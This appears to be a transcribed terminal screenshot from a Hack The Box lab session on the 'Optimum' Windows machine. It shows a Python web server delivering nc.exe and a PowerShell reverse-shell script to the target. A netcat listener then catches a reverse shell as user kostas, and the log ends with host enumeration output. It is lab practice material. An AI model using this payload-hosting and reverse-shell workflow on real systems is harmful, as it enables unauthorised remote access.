 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.7/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo python3 -m h
ttp.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python3 -m http.s
erver 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [16/Apr/2020 21:27:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ searchsplot
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.8] 49198
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>whoami
optimum\kostas
PS C:\Users\kostas\Desktop> cd ..
PS C:\Users\kostas> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\kostas> systeminfo
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36 ??
System Boot Time: 22/4/2020, 2:34:37 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.101 MB
Virtual Memory: Max Size: 5.503 MB
Virtual Memory: Available: 4.386 MB
Virtual Memory: In Use: 1.117 MB
Burp Suite C... cherry.ctd - /... AutoDraw - ... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... kali@kali: ~/... kali@kali: ~/... exploit - File ... 06:59 AM